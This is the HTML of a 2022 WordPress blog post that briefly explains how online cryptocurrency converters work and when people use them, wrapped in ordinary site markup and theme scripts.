	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/business/crypto/" class="category term-color-1146" rel="category">Crypto</a>
					</span>
					</div><h1 class="is-title post-title">Online cryptocurrency converter: how it works and when you need it</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-14T16:48:06+00:00">September 14, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-12-27T16:34:52+00:00">December 27, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;text=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FOnline-cryptocurrency-converter.webp&#038;description=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;name=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it%20https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;title=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it&#038;body=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp" class="image-link media-ratio ar-bunyad-main" title="Online cryptocurrency converter: how it works and when you need it"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter-1024x576.webp" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Online cryptocurrency converter" sizes="(max-width: 788px) 100vw, 788px" title="Online cryptocurrency converter: how it works and when you need it" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp 1600w" /></a>		
								
				<div class="wp-caption-text">
					Online cryptocurrency converter				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5616" class="post-5616 post type-post status-publish format-standard has-post-thumbnail category-crypto tag-online-cryptocurrency-converter">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&text=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FOnline-cryptocurrency-converter.webp&description=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it&body=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Quotes for popular digital currencies change rapidly, so investors and traders tirelessly follow the rates. Converters are also popular among users of digital currencies. After all, it is (still) far from always possible to pay with the exact cryptocurrency that is available. Therefore, we have to use converters to bnb to php exchange, or find another attractive exchange option.</p>
<p><span id="more-5616"></span></p>
<p>Since the operation of exchanging funds between currencies is called conversion, the platforms where such exchange is conducted are called converters. Find out more about trading platforms here.</p>
<p>One of the key recommendations of crypto-asset specialists is simple. Before performing any operation with digital currency, always clarify whether there is a commission and how much it is.</p>
<h2>When you need a cryptocurrency converter</h2>
<p>Transfer rates are automatic, so to exchange 0.45 eth to usd, you do not need a lot of time, the operation is quite fast. After opening the page, it is enough to enter the data about the coins. Recalculation will take place automatically, at the rate of digital currencies. On the same page, you can view changes in rates for previous days.</p>
<p>Since the quotes are changing all the time, the data on the exchange rates for digital currencies is formed depending on the situation on the exchanges.</p>
<p>You may need to use a cryptocurrency converter in different situations:</p>
<ul>
<li>To choose a digital currency for investment &#8211; for novice traders, the question of finding assets, choosing the most popular option is relevant;</li>
<li>View quotes &#8211; by switching between different digital currencies, the investor analyzes trading charts, and this service allows you to quickly understand the ratio between cryptocurrencies;</li>
<li>Monitoring quotes on the exchange or exchanger &#8211; thanks to automatic updates, the information is always up-to-date and can be compared with data published on other platforms;</li>
<li>Selecting exchange options &#8211; when you plan to buy a fixed amount of currency, or need an exact amount, it is important to calculate the proportions of the transaction.</li>
</ul>
<p>The crypto-asset converter program cannot produce an erroneous result. However, when calculating, it is necessary to take into account that there is a margin of error between the data of the service and the value of digital monetary units on various exchanges.</p>
<h2>How does the converter know the current exchange rate?</h2>
<p>The rate is updated continuously, so it is important for the converter to establish a connection with the top exchanges to find out the most profitable rate of cryptocurrencies. This is done through a special program code (API), which guarantees the relevance of the received data.</p>
<p>You should know: the rate of digital currencies is unstable, it is constantly fluctuating from side to side. For transactions that will be affected by the rate, it must be reconciled immediately before the transaction. Otherwise, you will risk a serious miscalculation.</p>
<p>You no longer have to use the usual calculators to find out how much Bitcoin, Monero, Satoshi is, or how much a Satoshi of a whole Bitcoin is. For more information read How to make money from cryptocurrency. Converter itself updates cryptocurrency rates, just refresh the page and you will have a new market situation in front of you.</p>
<h2>Read More: <a href="https://thetimeposts.com/6-digital-marketing-services-every-business-needs/" rel="bookmark">6 Digital Marketing Services Every Business Needs</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/online-cryptocurrency-converter/" rel="tag">Online cryptocurrency converter</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;text=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FOnline-cryptocurrency-converter.webp&#038;description=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;name=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it%20https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Online%20cryptocurrency%20converter%3A%20how%20it%20works%20and%20when%20you%20need%20it&#038;body=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/6-digital-marketing-services-every-business-needs/" rel="prev">6 Digital Marketing Services Every Business Needs</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/why-is-business-electricity-so-expensive/" rel="next">Why Is Business Electricity So Expensive?</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/little-known-facts-about-crypto-tax-software-and-portfolio-management-and-why-they-matter/" class="image-link media-ratio ratio-16-9" title="Little Known Facts About Crypto Tax Software and Portfolio Management- And Why They Matter"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-1024x768.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-1024x768.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-300x225.jpg 300w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-768x576.jpg 768w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-480x360.jpg 480w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Crypto"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/little-known-facts-about-crypto-tax-software-and-portfolio-management-and-why-they-matter/">Little Known Facts About Crypto Tax Software and Portfolio Management- And Why They Matter</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-11-17T06:28:25+00:00">November 17, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/crypto-trading-hours-why-are-they-important/" class="image-link media-ratio ratio-16-9" title="Crypto trading hours: why are they important?"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-trading.webp" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-trading.webp 960w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-trading-300x180.webp 300w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-trading-768x461.webp 768w, https://thetimeposts.com/wp-content/uploads/2022/11/Crypto-trading-480x288.webp 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Crypto trading"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/crypto-trading-hours-why-are-they-important/">Crypto trading hours: why are they important?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-11-16T15:36:59+00:00">November 16, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/a-brief-introduction-about-how-to-buy-bitcoin-online-as-a-traded-currency-these-days/" class="image-link media-ratio ratio-16-9" title="A Brief Introduction About How to buy Bitcoin online As a Traded Currency These Days"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2022/05/buy-Bitcoin-online.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="buy Bitcoin online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/a-brief-introduction-about-how-to-buy-bitcoin-online-as-a-traded-currency-these-days/">A Brief Introduction About How to buy Bitcoin online As a Traded Currency These Days</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-05-28T17:21:37+00:00">May 28, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/bitcoin-becomes-the-currency-of-el-salvador-what-are-the-challenges/" class="image-link media-ratio ratio-16-9" title="Bitcoin Becomes the Currency of El Salvador &#8211; What are the Challenges?"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2022/03/Bitcoin-1024x641.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2022/03/Bitcoin-1024x641.jpeg 1024w, https://thetimeposts.com/wp-content/uploads/2022/03/Bitcoin-768x481.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2022/03/Bitcoin-1536x962.jpeg 1536w, https://thetimeposts.com/wp-content/uploads/2022/03/Bitcoin-2048x1283.jpeg 2048w, https://thetimeposts.com/wp-content/uploads/2022/03/Bitcoin-480x301.jpeg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Bitcoin"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/bitcoin-becomes-the-currency-of-el-salvador-what-are-the-challenges/">Bitcoin Becomes the Currency of El Salvador &#8211; What are the Challenges?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-03-24T06:55:21+00:00">March 24, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Online cryptocurrency converter: how it works and when you need it","url":"https:\/\/thetimeposts.com\/online-cryptocurrency-converter-how-it-works-and-when-you-need-it\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2022\/09\/Online-cryptocurrency-converter.webp","width":1600,"height":900},"datePublished":"2022-09-14T16:48:06+00:00","dateModified":"2022-12-27T16:34:52+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/online-cryptocurrency-converter-how-it-works-and-when-you-need-it\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5612,"title":"6 Digital Marketing Services Every Business Needs","url":"https:\/\/thetimeposts.com\/6-digital-marketing-services-every-business-needs\/"},{"id":5609,"title":"Discovering the Flavors of Salame Rosa","url":"https:\/\/thetimeposts.com\/discovering-the-flavors-of-salame-rosa\/"},{"id":5605,"title":"What Can I Do With an Accounting Degree Besides Accounting?","url":"https:\/\/thetimeposts.com\/what-can-i-do-with-an-accounting-degree-besides-accounting\/"},{"id":5599,"title":"SEVEN BREATHTAKING VACATION DAYS IN  SAN JUAN, PUERTO RICO!","url":"https:\/\/thetimeposts.com\/seven-breathtaking-vacation-days-in-san-juan-puerto-rico\/"},{"id":5596,"title":"The Incredible Benefits of Making Music Your Hubby","url":"https:\/\/thetimeposts.com\/the-incredible-benefits-of-making-music-your-hubby\/"},{"id":5590,"title":"What to Look for in Apps for Money Transfers","url":"https:\/\/thetimeposts.com\/what-to-look-for-in-apps-for-money-transfers\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
